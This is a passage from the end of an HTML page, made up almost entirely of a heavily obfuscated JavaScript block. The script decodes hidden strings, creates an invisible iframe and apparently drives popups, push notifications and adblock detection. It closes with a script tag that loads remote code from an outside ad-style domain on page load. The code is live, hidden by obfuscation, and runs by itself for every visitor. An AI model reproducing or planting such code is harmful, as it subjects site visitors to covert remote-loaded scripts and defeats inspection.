+ Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.Fm: try { window[$.h]; } catch (n) { delete window[$.h], window[$.h] = g; } break; case $.Fj: try { h = window[$.v]; } catch (n) { delete window[$.v], window[$.v] = $.$($.Bn, $.$(), $.CD, function (n, t) { return this[$.Bn][n] = i(t); }, $.CF, function (n) { return this[$.Bn][$.Bo](n) ? this[$.Bn][n] : void $.BC; }, $.CB, function (n) { return delete this[$.Bn][n]; }, $.CA, function () { return this[$.Bn] = $.$(); }), h = window[$.v]; } break; case $.Bg: b[$.m][$.q] = $.z, b[$.m][$.r] = $.BA, b[$.m][$.s] = $.BA, b[$.m][$.t] = $.BB, b[$.m][$.u] = $.BC, b[$.i] = $.n, a[$.k][$.p](b), i = b[$.w][$.BD], Object[$.e](i, $.o, $.$($.BE, !$.x)), c = b[$.w][$.f], d = b[$.w][$.BF], e = b[$.w][$.g], f = b[$.w][$.BG], g = b[$.w][$.h]; break; case $.x: try { b = window[$.y][$.A]($.BI); } catch (n) { for ($._D = $.BC; $._D < $.Bg; $._D += $.x) { switch ($._D) { case $.x: j[$.Bq] = $.Bs, b = j[$.Bt]; break; case $.BC: var j = (a[$.a] ? a[$.a][$.By] : a[$.c] || a[$.CC])[$.CE](); break; } } } break; case $.Fu: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = c; } break; case $.BC: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var $pe = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'; function $0ds(d, s) { var _, $, h, x = '', r = s.length; for (_ = 0; _ < d.length; _++)h = d.charAt(_), ($ = s.indexOf(h)) >= 0 && (h = s.charAt(($ + r / 2) % r)), x += h; return x; } var _0xf62sadc = $0ds(':7C2>6', $pe), _0xf62sagsdg = $0ds('?@?6', $pe), _0xf62s4gg = $0ds('4C62E6t=6>6?E', $pe); const _ = document[_0xf62s4gg](_0xf62sadc); var _0xf62s45htrgb = $0ds('DEJ=6', $pe), _0xf62s45h8jgb = $0ds('5:DA=2J', $pe); _[_0xf62s45htrgb][_0xf62s45h8jgb] = _0xf62sagsdg; var _0x54hrgfb = $0ds('$EC:?8', $pe), _0x54hr5gfdfb = $0ds('7C@>r92Cr@56', $pe), _0x54h9h = $0ds('5@4F>6?Et=6>6?E', $pe), _0x5dsad9h = $0ds('4@?E6?E(:?5@H', $pe), _0x5dsdsadasdad9h = $0ds('2AA6?5r9:=5', $pe), _0x54hr6ytgfvb = $0ds('C6>@G6r9:=5', $pe); document[_0x54h9h][_0x5dsdsadasdad9h](_); var f = _[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb]; document[_0x54h9h][_0x54hr6ytgfvb](_); function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 580; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script>
<script src="//uwoaptee.com/ntfc.php?p=4400513" data-cfasync="false" async onerror="_nhzww()" onload="_bnjlfvwa()"></script>

</html>

